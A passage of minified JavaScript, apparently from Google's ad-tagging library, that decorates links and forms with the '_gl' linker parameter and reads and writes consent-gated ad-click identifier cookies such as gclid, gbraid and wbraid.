function fs(a){return function(b){var c=yj(w.location.href),d=c.search.replace("?",""),e=pj(d,"_gl",!1,!0)||"";b.query=gs(e)||{};var f=sj(c,"fragment"),g;var h=-1;if(Lb(f,"_gl="))h=4;else{var l=f.indexOf("&_gl=");l>0&&(h=l+3+2)}if(h<0)g=void 0;else{var n=f.indexOf("&",h);g=n<0?f.substring(h):f.substring(h,n)}b.fragment=gs(g||"")||{};a&&hs(c,d,f)}}function is(a,b){var c=ds(a).exec(b),d=b;if(c){var e=c[2],f=c[4];d=c[1];f&&(d=d+e+f)}return d}
function hs(a,b,c){function d(g,h){var l=is("_gl",g);l.length&&(l=h+l);return l}if(Ac&&Ac.replaceState){var e=ds("_gl");if(e.test(b)||e.test(c)){var f=sj(a,"path");b=d(b,"?");c=d(c,"#");Ac.replaceState({},"",""+f+b+c)}}}function js(a,b){var c=fs(!!b),d=Wr();d.data||(d.data={query:{},fragment:{}},c(d.data));var e={},f=d.data;f&&(Jb(e,f.query),a&&Jb(e,f.fragment));return e}
var gs=function(a){try{var b=ks(a,3);if(b!==void 0){for(var c={},d=b?b.split("*"):[],e=0;e+1<d.length;e+=2){var f=d[e],g=ib(d[e+1]);c[f]=g}kb("TAGGING",6);return c}}catch(h){kb("TAGGING",8)}};function ks(a,b){if(a){var c;a:{for(var d=a,e=0;e<3;++e){var f=Zr.exec(d);if(f){c=f;break a}d=rj(d)||""}c=void 0}var g=c;if(g&&g[1]==="1"){var h=g[3],l;a:{for(var n=g[2],p=0;p<b;++p)if(n===es(h,p)){l=!0;break a}l=!1}if(l)return h;kb("TAGGING",7)}}}
function ls(a,b,c,d,e){function f(p){p=is(a,p);var q=p.charAt(p.length-1);p&&q!=="&"&&(p+="&");return p+n}d=d===void 0?!1:d;e=e===void 0?!1:e;var g=cs(c);if(!g)return"";var h=g.query||"",l=g.fragment||"",n=a+"="+b;d?l.substring(1).length!==0&&e||(l="#"+f(l.substring(1))):h="?"+f(h.substring(1));return""+g.Ij+h+l}
function ms(a,b){function c(n,p,q){var r;a:{for(var u in n)if(n.hasOwnProperty(u)){r=!0;break a}r=!1}if(r){var t,v=[],x;for(x in n)if(n.hasOwnProperty(x)){var y=n[x];y!==void 0&&y===y&&y!==null&&y.toString()!=="[object Object]"&&(v.push(x),v.push(hb(String(y))))}var z=v.join("*");t=["1",es(z),z].join("*");d?(Wa(3)||Wa(1)||!p)&&ns("_gl",t,a,p,q):os("_gl",t,a,p,q)}}var d=(a.tagName||"").toUpperCase()==="FORM",e=Yr(b,1,d),f=Yr(b,2,d),g=Yr(b,4,d),h=Yr(b,3,d);c(e,!1,!1);c(f,!0,!1);Wa(1)&&c(g,!0,!0);for(var l in h)h.hasOwnProperty(l)&&
ps(l,h[l],a)}function ps(a,b,c){c.tagName.toLowerCase()==="a"?os(a,b,c):c.tagName.toLowerCase()==="form"&&ns(a,b,c)}function os(a,b,c,d,e){d=d===void 0?!1:d;e=e===void 0?!1:e;var f;if(f=c.href){var g;if(!(g=!Wa(4)||d)){var h=w.location.href,l=cs(c.href),n=cs(h);g=!(l&&n&&l.Ij===n.Ij&&l.query===n.query&&l.fragment)}f=g}if(f){var p=ls(a,b,c.href,d,e);qc.test(p)&&(c.href=p)}}
function ns(a,b,c,d,e){d=d===void 0?!1:d;e=e===void 0?!1:e;if(c){var f=c.getAttribute("action")||"";if(f){var g=(c.method||"").toLowerCase();if(g!=="get"||d){if(g==="get"||g==="post"){var h=ls(a,b,f,d,e);qc.test(h)&&(c.action=h)}}else{for(var l=c.childNodes||[],n=!1,p=0;p<l.length;p++){var q=l[p];if(q.name===a){q.setAttribute("value",b);n=!0;break}}if(!n){var r=A.createElement("input");r.setAttribute("type","hidden");r.setAttribute("name",a);r.setAttribute("value",b);c.appendChild(r)}}}}}
function Ur(a){try{var b;a:{for(var c=a,d=100;c&&d>0;){if(c.href&&c.nodeName.match(/^a(?:rea)?$/i)){b=c;break a}c=c.parentNode;d--}b=null}var e=b;if(e){var f=e.protocol;f!=="http:"&&f!=="https:"||ms(e,e.hostname)}}catch(g){}}function Vr(a){try{var b=a.getAttribute("action");if(b){var c=sj(yj(b),"host");ms(a,c)}}catch(d){}}function qs(a,b,c,d){Tr();var e=c==="fragment"?2:1;d=!!d;Xr(a,b,e,d,!1);e===2&&kb("TAGGING",23);d&&kb("TAGGING",24)}
function rs(a,b){Tr();Xr(a,[uj(w.location,"host",!0)],b,!0,!0)}function ss(){var a=A.location.hostname,b=$r.exec(A.referrer);if(!b)return!1;var c=b[2],d=b[1],e="";if(c){var f=c.split("/"),g=f[1];e=g==="s"?rj(f[2])||"":rj(g)||""}else if(d){if(d.indexOf("xn--")===0)return!1;e=d.replace(/-/g,".").replace(/\.\./g,"-")}var h=a.replace(as,""),l=e.replace(as,"");return h===l||Mb(h,"."+l)}function ts(a,b){return a===!1?!1:a||b||ss()};var us=["1"],vs={},ws={};function xs(a,b){b=b===void 0?!0:b;var c=ys(a.prefix);if(vs[c])zs(a);else if(As(c,a.path,a.domain)){var d=ws[ys(a.prefix)]||{id:void 0,Qh:void 0};b&&Bs(a,d.id,d.Qh);zs(a)}else{var e=Aj("auiddc");if(e)kb("TAGGING",17),vs[c]=e;else if(b){var f=ys(a.prefix),g=Qr();Cs(f,g,a);As(c,a.path,a.domain);zs(a,!0)}}}
function zs(a,b){if((b===void 0?0:b)&&lr(gr)){var c=cr(!1);c.error!==0?kb("TAGGING",38):c.value?"gcl_ctr"in c.value?(delete c.value.gcl_ctr,dr(c)!==0&&kb("TAGGING",41)):kb("TAGGING",40):kb("TAGGING",39)}if(or(gr)&&mr([gr])[gr.hb]===-1){for(var d={},e=(d[gr.hb]=0,d),f=m(jr),g=f.next();!g.done;g=f.next()){var h=g.value;h!==gr&&or(h)&&(e[h.hb]=0)}nr(e,a)}}
function Bs(a,b,c){var d=ys(a.prefix),e=vs[d];if(e){var f=e.split(".");if(f.length===2){var g=Number(f[1])||0;if(g){var h=e;b&&(h=e+"."+b+"."+(c?c:Math.floor(Gb()/1E3)));Cs(d,h,a,g*1E3)}}}}function Cs(a,b,c,d){var e;e=["1",Or(c.domain,c.path),b].join(".");var f=$q(c,d);f.yc=Ds();Jr(a,e,f)}function As(a,b,c){var d=Rr(a,b,c,us,Ds());if(!d)return!1;Es(a,d);return!0}
function Es(a,b){var c=b.split(".");c.length===5?(vs[a]=c.slice(0,2).join("."),ws[a]={id:c.slice(2,4).join("."),Qh:Number(c[4])||0}):c.length===3?ws[a]={id:c.slice(0,2).join("."),Qh:Number(c[2])||0}:vs[a]=b}function ys(a){return(a||"_gcl")+"_au"}function Fs(a){function b(){Ql(c)&&a()}var c=Ds();Wl(function(){b();Ql(c)||Xl(b,c)},c)}
function Gs(a){var b=js(!0),c=ys(a.prefix);Fs(function(){var d=b[c];if(d){Es(c,d);var e=Number(vs[c].split(".")[1])*1E3;if(e){kb("TAGGING",16);var f=$q(a,e);f.yc=Ds();var g=["1",Or(a.domain,a.path),d].join(".");Jr(c,g,f)}}})}function Hs(a,b,c,d,e){e=e||{};var f=function(){var g={},h=Rr(a,e.path,e.domain,us,Ds());h&&(g[a]=h);return g};Fs(function(){qs(f,b,c,d)})}function Ds(){return["ad_storage","ad_user_data"]};function Is(a){for(var b=[],c=A.cookie.split(";"),d=new RegExp("^\\s*"+(a||"_gac")+"_(UA-\\d+-\\d+)=\\s*(.+?)\\s*$"),e=0;e<c.length;e++){var f=c[e].match(d);f&&b.push({Xd:f[1],value:f[2],timestamp:Number(f[2].split(".")[1])||0})}b.sort(function(g,h){return h.timestamp-g.timestamp});return b}
function Js(a,b){var c=Is(a),d={};if(!c||!c.length)return d;for(var e=0;e<c.length;e++){var f=c[e].value.split(".");if(!(f[0]!=="1"||b&&f.length<3||!b&&f.length!==3)&&Number(f[1])){d[c[e].Xd]||(d[c[e].Xd]=[]);var g={version:f[0],timestamp:Number(f[1])*1E3,gclid:f[2]};b&&f.length>3&&(g.labels=f.slice(3));d[c[e].Xd].push(g)}}return d};var Ks={},Ls=(Ks.k={ia:/^[\w-]+$/},Ks.b={ia:/^[\w-]+$/,Lj:!0},Ks.i={ia:/^[1-9]\d*$/},Ks.h={ia:/^\d+$/},Ks.t={ia:/^[1-9]\d*$/},Ks.d={ia:/^[A-Za-z0-9_-]+$/},Ks.j={ia:/^\d+$/},Ks.u={ia:/^[1-9]\d*$/},Ks.l={ia:/^[01]$/},Ks.o={ia:/^[1-9]\d*$/},Ks.g={ia:/^[01]$/},Ks.s={ia:/^.+$/},Ks);var Ms={},Qs=(Ms[5]={Vh:{2:Ns},Aj:"2",Ih:["k","i","b","u"]},Ms[4]={Vh:{2:Ns,GCL:Os},Aj:"2",Ih:["k","i","b"]},Ms[2]={Vh:{GS2:Ns,GS1:Ps},Aj:"GS2",Ih:"sogtjlhd".split("")},Ms);function Rs(a,b,c){var d=Qs[b];if(d){var e=a.split(".")[0];c==null||c(e);if(e){var f=d.Vh[e];if(f)return f(a,b)}}}
function Ns(a,b){var c=a.split(".");if(c.length===3){var d=c[2];if(d.indexOf("$")===-1&&d.indexOf("%24")!==-1)try{d=decodeURIComponent(d)}catch(u){}var e={},f=Qs[b];if(f){for(var g=f.Ih,h=m(d.split("$")),l=h.next();!l.done;l=h.next()){var n=l.value,p=n[0];if(g.indexOf(p)!==-1)try{var q=decodeURIComponent(n.substring(1)),r=Ls[p];r&&(r.Lj?(e[p]=e[p]||[],e[p].push(q)):e[p]=q)}catch(u){}}return e}}}function Ss(a,b,c){var d=Qs[b];if(d)return[d.Aj,c||"1",Ts(a,b)].join(".")}
function Ts(a,b){var c=Qs[b];if(c){for(var d=[],e=m(c.Ih),f=e.next();!f.done;f=e.next()){var g=f.value,h=Ls[g];if(h){var l=a[g];if(l!==void 0)if(h.Lj&&Array.isArray(l))for(var n=m(l),p=n.next();!p.done;p=n.next())d.push(encodeURIComponent(""+g+p.value));else d.push(encodeURIComponent(""+g+l))}}return d.join("$")}}function Os(a){var b=a.split(".");b.shift();var c=b.shift(),d=b.shift(),e={};return e.k=d,e.i=c,e.b=b,e}
function Ps(a){var b=a.split(".").slice(2);if(!(b.length<5||b.length>7)){var c={};return c.s=b[0],c.o=b[1],c.g=b[2],c.t=b[3],c.j=b[4],c.l=b[5],c.h=b[6],c}};var Us=new Map([[5,"ad_storage"],[4,["ad_storage","ad_user_data"]],[2,"analytics_storage"]]);function Vs(a,b,c){if(Qs[b]){for(var d=[],e=xr(a,void 0,void 0,Us.get(b)),f=m(e),g=f.next();!g.done;g=f.next()){var h=Rs(g.value,b,c);h&&d.push(Ws(h))}return d}}
function Xs(a){var b=Ys;if(Qs[2]){for(var c={},d=yr(a,void 0,void 0,Us.get(2)),e=Object.keys(d).sort(),f=m(e),g=f.next();!g.done;g=f.next())for(var h=g.value,l=m(d[h]),n=l.next();!n.done;n=l.next()){var p=Rs(n.value,2,b);p&&(c[h]||(c[h]=[]),c[h].push(Ws(p)))}return c}}function Zs(a,b,c,d,e){d=d||{};var f=Or(d.domain,d.path),g=Ss(b,c,f);if(!g)return 1;var h=$q(d,e,void 0,Us.get(c));return Jr(a,g,h)}function $s(a,b){var c=b.ia;return typeof c==="function"?c(a):c.test(a)}
function Ws(a){for(var b=m(Object.keys(a)),c=b.next(),d={};!c.done;d={kg:void 0},c=b.next()){var e=c.value,f=a[e];d.kg=Ls[e];d.kg?d.kg.Lj?a[e]=Array.isArray(f)?f.filter(function(g){return function(h){return $s(h,g.kg)}}(d)):void 0:typeof f==="string"&&$s(f,d.kg)||(a[e]=void 0):a[e]=void 0}return a};var at=function(){this.value=0};at.prototype.set=function(a){return this.value|=1<<a};var bt=function(a,b){b<=0||(a.value|=1<<b-1)};at.prototype.get=function(){return this.value};at.prototype.clear=function(a){this.value&=~(1<<a)};at.prototype.clearAll=function(){this.value=0};at.prototype.equals=function(a){return this.value===a.value};function ct(a){if(a)try{return new Uint8Array(atob(a.replace(/-/g,"+").replace(/_/g,"/")).split("").map(function(b){return b.charCodeAt(0)}))}catch(b){}}function dt(a,b){var c=0,d=0,e,f=b;do{if(f>=a.length)return;e=a[f++];c|=(e&127)<<d;d+=7}while(e&128);return[c,f]};function et(){var a=String,b=w.location.hostname,c=w.location.pathname,d=b=Xb(b);d.split(".").length>2&&(d=d.replace(/^(www[0-9]*|web|ftp|wap|home|m|w|amp|mobile)\./,""));b=d;c=Xb(c);var e=c.split(";")[0];e=e.replace(/\/(ar|slp|web|index)?\/?$/,"");return a(ii((""+b+e).toLowerCase()))};var ft={},gt=(ft.gclid=!0,ft.dclid=!0,ft.gbraid=!0,ft.wbraid=!0,ft),ht=/^\w+$/,it=/^[\w-]+$/,jt={},kt=(jt.aw="_aw",jt.dc="_dc",jt.gf="_gf",jt.gp="_gp",jt.gs="_gs",jt.ha="_ha",jt.ag="_ag",jt.gb="_gb",jt),lt=/^(?:www\.)?google(?:\.com?)?(?:\.[a-z]{2}t?)?$/,mt=/^www\.googleadservices\.com$/;function nt(){return["ad_storage","ad_user_data"]}function ot(a){return!Wa(7)||Ql(a)}function pt(a,b){function c(){var d=ot(b);d&&a();return d}Wl(function(){c()||Xl(c,b)},b)}
function qt(a){return rt(a).map(function(b){return b.gclid})}function st(a){return tt(a).filter(function(b){return b.gclid}).map(function(b){return b.gclid})}function tt(a){var b=ut(a.prefix),c=vt("gb",b),d=vt("ag",b);if(!d||!c)return[];var e=function(h){return function(l){l.type=h;return l}},f=rt(c).map(e("gb")),g=wt(d).map(e("ag"));return f.concat(g).sort(function(h,l){return l.timestamp-h.timestamp})}
function xt(a,b,c,d,e){var f=vb(a,function(g){return g.gclid===b});f?(f.timestamp<c&&(f.timestamp=c,f.Wc=e),f.labels=zt(f.labels||[],d||[])):a.push({version:"2",gclid:b,timestamp:c,labels:d,Wc:e})}function wt(a){for(var b=Vs(a,5)||[],c=[],d=m(b),e=d.next();!e.done;e=d.next()){var f=e.value,g=f,h=At(f);h&&xt(c,g.k,h,g.b||[],f.u)}return c.sort(function(l,n){return n.timestamp-l.timestamp})}
function rt(a){for(var b=[],c=xr(a,A.cookie,void 0,nt()),d=m(c),e=d.next();!e.done;e=d.next()){var f=Bt(e.value);f!=null&&(f.Wc=void 0,f.Aa=new at,f.Za=[1],Ct(b,f))}b.sort(function(g,h){return h.timestamp-g.timestamp});return Dt(b)}function Et(a,b){for(var c=[],d=m(a),e=d.next();!e.done;e=d.next()){var f=e.value;c.includes(f)||c.push(f)}for(var g=m(b),h=g.next();!h.done;h=g.next()){var l=h.value;c.includes(l)||c.push(l)}return c}
function Ct(a,b,c){c=c===void 0?!1:c;for(var d,e,f=m(a),g=f.next();!g.done;g=f.next()){var h=g.value;if(h.gclid===b.gclid){d=h;break}h.Aa&&b.Aa&&h.Aa.equals(b.Aa)&&(e=h)}if(d){var l,n,p=(l=d.Aa)!=null?l:new at,q=(n=b.Aa)!=null?n:new at;p.value|=q.value;d.Aa=p;d.timestamp<b.timestamp&&(d.timestamp=b.timestamp,d.Wc=b.Wc);d.labels=Et(d.labels||[],b.labels||[]);d.Za=Et(d.Za||[],b.Za||[])}else c&&e?na(Object,"assign").call(Object,e,b):a.push(b)}
function Ft(a){if(!a)return new at;var b=new at;if(a===1)return bt(b,2),bt(b,3),b;bt(b,a);return b}
function Gt(){var a=er("gclid");if(!a||a.error||!a.value||typeof a.value!=="object")return null;var b=a.value;try{if(!("value"in b&&b.value)||typeof b.value!=="object")return null;var c=b.value,d=c.value;if(!d||!d.match(it))return null;var e=c.linkDecorationSource,f=c.linkDecorationSources,g=new at;typeof e==="number"?g=Ft(e):typeof f==="number"&&(g.value=f);return{version:"",gclid:d,timestamp:Number(c.creationTimeMs)||0,labels:[],Aa:g,Za:[2]}}catch(h){return null}}
function Ht(){var a=er("gcl_aw");if(a.error!==0)return null;try{return a.value.reduce(function(b,c){if(!c.value||typeof c.value!=="object")return b;var d=c.value,e=d.value;if(!e||!e.match(it))return b;var f=new at,g=d.linkDecorationSources;typeof g==="number"&&(f.value=g);b.push({version:"",gclid:e,timestamp:Number(d.creationTimeMs)||0,expires:Number(c.expires)||0,labels:[],Aa:f,Za:[2]});return b},[])}catch(b){return null}}
function It(a){for(var b=[],c=xr(a,A.cookie,void 0,nt()),d=m(c),e=d.next();!e.done;e=d.next()){var f=Bt(e.value);f!=null&&(f.Wc=void 0,f.Aa=new at,f.Za=[1],Ct(b,f))}var g=Gt();g&&(g.Wc=void 0,g.Za=g.Za||[2],Ct(b,g));if(Wa(16)){var h=Ht();if(h)for(var l=m(h),n=l.next();!n.done;n=l.next()){var p=n.value;p.Wc=void 0;p.Za=p.Za||[2];Ct(b,p)}}b.sort(function(q,r){return r.timestamp-q.timestamp});return Dt(b)}
function zt(a,b){if(!a.length)return b;if(!b.length)return a;var c={};return a.concat(b).filter(function(d){return c.hasOwnProperty(d)?!1:c[d]=!0})}function ut(a){return a&&typeof a==="string"&&a.match(ht)?a:"_gcl"}function Jt(a,b){if(a){var c={value:a,Aa:new at};bt(c.Aa,b);return c}}
function Kt(a,b,c){var d=yj(a),e=sj(d,"query",!1,void 0,"gclsrc"),f=Jt(sj(d,"query",!1,void 0,"gclid"),c?4:2);if(b&&(!f||!e)){var g=d.hash.replace("#","");f||(f=Jt(pj(g,"gclid",!1),3));e||(e=pj(g,"gclsrc",!1))}return f&&(e===void 0||e==="aw"||e==="aw.ds"||Wa(20)&&e==="aw.dv")?[f]:[]}
function Lt(a,b){var c=yj(a),d=sj(c,"query",!1,void 0,"gclid"),e=sj(c,"query",!1,void 0,"gclsrc"),f=sj(c,"query",!1,void 0,"wbraid");f=Vb(f);var g=sj(c,"query",!1,void 0,"gbraid"),h=sj(c,"query",!1,void 0,"gad_source"),l=sj(c,"query",!1,void 0,"dclid");if(b&&!(d&&e&&f&&g)){var n=c.hash.replace("#","");d=d||pj(n,"gclid",!1);e=e||pj(n,"gclsrc",!1);f=f||pj(n,"wbraid",!1);g=g||pj(n,"gbraid",!1);h=h||pj(n,"gad_source",!1)}return Mt(d,e,l,f,g,h)}function Nt(){return Lt(w.location.href,!0)}
function Mt(a,b,c,d,e,f){var g={},h=function(l,n){g[n]||(g[n]=[]);g[n].push(l)};g.gclid=a;g.gclsrc=b;g.dclid=c;if(a!==void 0&&a.match(it))switch(b){case void 0:h(a,"aw");break;case "aw.ds":h(a,"aw");h(a,"dc");break;case "aw.dv":Wa(20)&&(h(a,"aw"),h(a,"dc"));break;case "ds":h(a,"dc");break;case "3p.ds":h(a,"dc");break;case "gf":h(a,"gf");break;case "ha":h(a,"ha")}c&&h(c,"dc");d!==void 0&&it.test(d)&&(g.wbraid=d,h(d,"gb"));e!==void 0&&it.test(e)&&(g.gbraid=e,h(e,"ag"));f!==void 0&&it.test(f)&&(g.gad_source=
f,h(f,"gs"));return g}function Ot(a){for(var b=Nt(),c=!0,d=m(Object.keys(b)),e=d.next();!e.done;e=d.next())if(b[e.value]!==void 0){c=!1;break}c&&(b=Lt(w.document.referrer,!1),b.gad_source=void 0);Pt(b,!1,a)}
function Qt(a){Ot(a);var b=Kt(w.location.href,!0,!1);b.length||(b=Kt(w.document.referrer,!1,!0));a=a||{};Rt(a);if(b.length){var c=b[0],d=Gb(),e=$q(a,d,!0),f=nt(),g=function(){ot(f)&&e.expires!==void 0&&br("gclid",{value:{value:c.value,creationTimeMs:d,linkDecorationSources:c.Aa.get()},expires:Number(e.expires)})};Wl(function(){g();ot(f)||Xl(g,f)},f)}}
function Rt(a){var b;if(b=Wa(17)){var c=St();b=lt.test(c)||mt.test(c)||Tt()}if(b){var d;a:{for(var e=yj(w.location.href),f=qj(sj(e,"query")),g=m(Object.keys(f)),h=g.next();!h.done;h=g.next()){var l=h.value;if(!gt[l]){var n=f[l][0]||"",p;if(!n||n.length<50||n.length>200)p=!1;else{var q=ct(n),r;if(q)c:{var u=q;if(u&&u.length!==0){var t=0;try{for(var v=10;t<u.length&&!(v--<=0);){var x=dt(u,t);if(x===void 0)break;var y=m(x),z=y.next().value,D=y.next().value,E=z,J=D,K=E&7;if(E>>3===16382){if(K!==0)break;
var R=dt(u,J);if(R===void 0)break;r=m(R).next().value===1;break c}var ca;d:{var X=void 0,Q=u,U=J;switch(K){case 0:ca=(X=dt(Q,U))==null?void 0:X[1];break d;case 1:ca=U+8;break d;case 2:var ma=dt(Q,U);if(ma===void 0)break;var ka=m(ma),V=ka.next().value;ca=ka.next().value+V;break d;case 5:ca=U+4;break d}ca=void 0}if(ca===void 0||ca>u.length||ca<=t)break;t=ca}}catch(ea){}}r=!1}else r=!1;p=r}if(p){d=n;break a}}}d=void 0}var W=d;W&&Ut(W,7,a)}}
function Ut(a,b,c){c=c||{};var d=Gb(),e=$q(c,d,!0),f=nt(),g=function(){if(ot(f)&&e.expires!==void 0){var h=Ht()||[];Ct(h,{version:"",gclid:a,timestamp:d,expires:Number(e.expires),Aa:Ft(b)},!0);br("gcl_aw",h.map(function(l){return{value:{value:l.gclid,creationTimeMs:l.timestamp,linkDecorationSources:l.Aa?l.Aa.get():0},expires:Number(l.expires)}}))}};Wl(function(){ot(f)?g():Xl(g,f)},f)}
function Pt(a,b,c,d,e){c=c||{};e=e||[];var f=ut(c.prefix),g=d||Gb(),h=Math.round(g/1E3),l=nt(),n=!1,p=!1,q=Wa(22),r=function(){if(ot(l)){var u=$q(c,g,!0);u.yc=l;for(var t=function(X,Q){var U=vt(X,f);U&&(Jr(U,Q,u),X!=="gb"&&(n=!0))},v=function(X){var Q=["GCL",h,X];e.length>0&&Q.push(e.join("."));return Q.join(".")},x=m(["aw","dc","gf","ha","gp"]),y=x.next();!y.done;y=x.next()){var z=y.value;a[z]&&t(z,v(a[z][0]))}if((!n||q)&&a.gb){var D=a.gb[0],E=vt("gb",f);!b&&rt(E).some(function(X){return X.gclid===
D&&X.labels&&X.labels.length>0})||t("gb",v(D))}}if(!p&&a.gbraid&&ot("ad_storage")&&(p=!0,!n||q)){var J=a.gbraid,K=vt("ag",f);if(b||!wt(K).some(function(X){return X.gclid===J&&X.labels&&X.labels.length>0})){var R={},ca=(R.k=J,R.i=""+h,R.b=e,R);Zs(K,ca,5,c,g)}}Vt(a,f,g,c)};Wl(function(){r();ot(l)||Xl(r,l)},l)}
function Vt(a,b,c,d){if(a.gad_source!==void 0&&ot("ad_storage")){var e=gd();if(e!=="r"&&e!=="h"){var f=a.gad_source,g=vt("gs",b);if(g){var h=Math.floor((Gb()-(fd()||0))/1E3),l,n=et(),p={};l=(p.k=f,p.i=""+h,p.u=n,p);Zs(g,l,5,d,c)}}}}
function Wt(a,b){var c=js(!0);pt(function(){for(var d=ut(b.prefix),e=0;e<a.length;++e){var f=a[e];if(kt[f]!==void 0){var g=vt(f,d),h=c[g];if(h){var l=Math.min(Xt(h),Gb()),n;b:{for(var p=l,q=xr(g,A.cookie,void 0,nt()),r=0;r<q.length;++r)if(Xt(q[r])>p){n=!0;break b}n=!1}if(!n){var u=$q(b,l,!0);u.yc=nt();Jr(g,h,u)}}}}Pt(Mt(c.gclid,c.gclsrc),!1,b)},nt())}
function Yt(a){var b=["ag"],c=js(!0),d=ut(a.prefix);pt(function(){for(var e=0;e<b.length;++e){var f=vt(b[e],d);if(f){var g=c[f];if(g){var h=Rs(g,5);if(h){var l=At(h);l||(l=Gb());var n;a:{for(var p=l,q=Vs(f,5),r=0;r<q.length;++r)if(At(q[r])>p){n=!0;break a}n=!1}if(n)break;h.i=""+Math.round(l/1E3);Zs(f,h,5,a,l)}}}}},["ad_storage"])}function vt(a,b){var c=kt[a];if(c!==void 0)return b+c}function Xt(a){return Zt(a.split(".")).length!==0?(Number(a.split(".")[1])||0)*1E3:0}
function At(a){return a?(Number(a.i)||0)*1E3:0}function Bt(a){var b=Zt(a.split("."));return b.length===0?null:{version:b[0],gclid:b[2],timestamp:(Number(b[1])||0)*1E3,labels:b.slice(3)}}function Zt(a){return a.length<3||a[0]!=="GCL"&&a[0]!=="1"||!/^\d+$/.test(a[1])||!it.test(a[2])?[]:a}
function $t(a,b,c,d,e){if(Array.isArray(b)&&wr(w)){var f=ut(e),g=function(){for(var h={},l=0;l<a.length;++l){var n=vt(a[l],f);if(n){var p=xr(n,A.cookie,void 0,nt());p.length&&(h[n]=p.sort()[p.length-1])}}return h};pt(function(){qs(g,b,c,d)},nt())}}
function au(a,b,c,d){if(Array.isArray(a)&&wr(w)){var e=["ag"],f=ut(d),g=function(){for(var h={},l=0;l<e.length;++l){var n=vt(e[l],f);if(!n)return{};var p=Vs(n,5);if(p.length){var q=p.sort(function(r,u){return At(u)-At(r)})[0];h[n]=Ss(q,5)}}return h};pt(function(){qs(g,a,b,c)},["ad_storage"])}}function Dt(a){return a.filter(function(b){return it.test(b.gclid)})}
function bu(a,b){if(wr(w)){for(var c=ut(b.prefix),d={},e=0;e<a.length;e++)kt[a[e]]&&(d[a[e]]=kt[a[e]]);pt(function(){zb(d,function(f,g){var h=xr(c+g,A.cookie,void 0,nt());h.sort(function(u,t){return Xt(t)-Xt(u)});if(h.length){var l=h[0],n=Xt(l),p=Zt(l.split(".")).length!==0?l.split(".").slice(3):[],q={},r;r=Zt(l.split(".")).length!==0?l.split(".")[2]:void 0;q[f]=[r];Pt(q,!0,b,n,p)}})},nt())}}
function cu(a){var b=["ag"],c=["gbraid"];pt(function(){for(var d=ut(a.prefix),e=0;e<b.length;++e){var f=vt(b[e],d);if(!f)break;var g=Vs(f,5);if(g.length){var h=g.sort(function(q,r){return At(r)-At(q)})[0],l=At(h),n=h.b,p={};p[c[e]]=h.k;Pt(p,!0,a,l,n)}}},["ad_storage"])}function du(a,b){for(var c=0;c<b.length;++c)if(a[b[c]])return!0;return!1}
function eu(a){function b(h,l,n){n&&(h[l]=n)}if(Tl()){var c=Nt(),d;a.includes("gad_source")&&(d=c.gad_source!==void 0?c.gad_source:js(!1)._gs);if(du(c,a)||d){var e={};b(e,"gclid",c.gclid);b(e,"dclid",c.dclid);b(e,"gclsrc",c.gclsrc);b(e,"wbraid",c.wbraid);b(e,"gbraid",c.gbraid);rs(function(){return e},3);var f={},g=(f._up="1",f);b(g,"_gs",d);rs(function(){return g},1)}}}function Tt(){var a=yj(w.location.href);return sj(a,"query",!1,void 0,"gad_source")}
function fu(a){if(!Wa(1))return null;var b=js(!0).gad_source;if(b!=null)return w.location.hash="",b;if(Wa(2)){b=Tt();if(b!=null)return b;var c=Nt();if(du(c,a))return"0"}return null}function gu(a){var b=fu(a);b!=null&&rs(function(){var c={};return c.gad_source=b,c},4)}function hu(a,b,c){var d=[];if(b.length===0)return d;for(var e={},f=0;f<b.length;f++){var g=b[f],h=g.type?g.type:"gcl";(g.labels||[]).indexOf(c)===-1?(a.push(0),e[h]||d.push(g)):a.push(1);e[h]=!0}return d}
function iu(a,b,c,d){var e=[];c=c||{};if(!ot(nt()))return e;var f=rt(a),g=hu(e,f,b);if(g.length&&!d)for(var h=m(g),l=h.next();!l.done;l=h.next()){var n=l.value,p=n.timestamp,q=[n.version,Math.round(p/1E3),n.gclid].concat(n.labels||[],[b]).join("."),r=$q(c,p,!0);r.yc=nt();Jr(a,q,r)}return e}
function ju(a,b){var c=[];b=b||{};var d=tt(b),e=hu(c,d,a);if(e.length)for(var f=m(e),g=f.next();!g.done;g=f.next()){var h=g.value,l=ut(b.prefix),n=vt(h.type,l);if(!n)break;var p=h,q=p.version,r=p.gclid,u=p.labels,t=p.timestamp,v=Math.round(t/1E3);if(h.type==="ag"){var x={},y=(x.k=r,x.i=""+v,x.b=(u||[]).concat([a]),x);Zs(n,y,5,b,t)}else if(h.type==="gb"){var z=[q,v,r].concat(u||[],[a]).join("."),D=$q(b,t,!0);D.yc=nt();Jr(n,z,D)}}return c}
function ku(a,b){var c=ut(b),d=vt(a,c);if(!d)return 0;var e;e=a==="ag"?wt(d):rt(d);for(var f=0,g=0;g<e.length;g++)f=Math.max(f,e[g].timestamp);return f}function lu(a){for(var b=0,c=m(Object.keys(a)),d=c.next();!d.done;d=c.next())for(var e=a[d.value],f=0;f<e.length;f++)b=Math.max(b,Number(e[f].timestamp));return b}function mu(a){var b=Math.max(ku("aw",a),lu(ot(nt())?Js():{})),c=Math.max(ku("gb",a),lu(ot(nt())?Js("_gac_gb",!0):{}));c=Math.max(c,ku("ag",a));return c>b}
function St(){return A.referrer?sj(yj(A.referrer),"host"):""};
var nu=function(a,b){b=b===void 0?!1:b;var c=ao("ads_pageview",function(){return{}});if(c[a])return!1;b||(c[a]=!0);return!0},ou=function(a){return zj(a,"gclid dclid gbraid wbraid gclaw gcldc gclha gclgf gclgb _gl".split(" "),"0")},uu=function(a,b,c,d,e){var f=ut(a.prefix);if(nu(f,!0)){var g=Nt(),h=[],l=g.gclid,n=g.dclid,p=g.gclsrc||"aw",q=pu(),r=q.Me,u=q.Ym;l&&(p==="aw.ds"||F(235)&&p==="aw.dv"||p==="aw"||p==="ds"||p==="3p.ds")&&h.push({gclid:l,bc:p});n&&h.push({gclid:n,bc:"ds"});h.length===2&&N(147);
h.length===0&&g.wbraid&&h.push({gclid:g.wbraid,bc:"gb"});h.length===0&&(p==="aw.ds"||F(235)&&p==="aw.dv")&&h.push({gclid:"",bc:p});qu(function(){var t=Sn(ru());if(t){xs(a);var v=[],x=t?vs[ys(a.prefix)]:void 0;x&&v.push("auid="+x);if(Sn(L.m.X)){e&&v.push("userId="+e);var y=lm(hm.Z.Bm);if(y===void 0)km(hm.Z.Cm,!0);else{var z=lm(hm.Z.Eh);v.push("ga_uid="+z+"."+y)}}var D=St(),E=t||!d?h:[];E.length===0&&(lt.test(D)||mt.test(D))&&E.push({gclid:"",bc:""});if(E.length!==0||r!==void 0){D&&v.push("ref="+encodeURIComponent(D));
